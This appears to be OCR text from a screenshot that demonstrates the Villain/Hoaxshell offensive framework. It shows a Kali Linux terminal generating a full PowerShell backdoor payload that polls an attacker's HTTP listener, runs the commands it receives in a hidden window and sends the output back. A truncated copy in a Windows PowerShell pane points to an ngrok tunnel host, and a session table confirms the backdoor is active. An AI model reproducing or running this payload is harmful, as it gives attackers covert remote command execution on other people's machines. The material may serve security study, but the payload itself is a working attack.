 20.223.163.86 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Users\t3l3machus> $s='bc11-37-247-59-189.eu.ngrok.io';$i='67031
;$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/670310a3/$env:COMPUT
horization"=$i;"ngrok-skip-browser-warning"="asd"};while ($true){$c=(
Uri $p$s/4b70bc3a -Headers @{"Authorization"=$i;"ngrok-skip-browser-w
$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-Str
thod -Uri $p$s/56ff5f69 -Method POST -Headers @{"Authorization"=$i;"n
ody ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0
Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
ngrok Dashboard | ngro...
root@t3l3machus: ~/Pr...
18:37:52
root@t3l3machus: ~/Projects/villain
File Actions Edit View Help
root@t3l3mach...jects/villain
root@t3l3machus: ~
root@t3l3machus:~/Projects/villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.111.135:8080';$i='670310a3-4b70bc3a-56f
f5f69';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/670310a3/$env:COMPUTERNAME/$env:USE
RNAME -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/4b7
0bc3a -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -Er
rorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/56ff5f69 -Method POST -Heade
rs @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -W
indowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 127.0.0.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ---------- ------- ------------------------- ----- ------
670310a3-4b70bc3a-56ff5f69 127.0.0.1 Windows Windows-11-Pro\t3l3machus Self Active
Villain >
Search
2.jpg
lobby.txt
Type here to search
38°F Cloudy
ENG
18:37
25/11/2022
3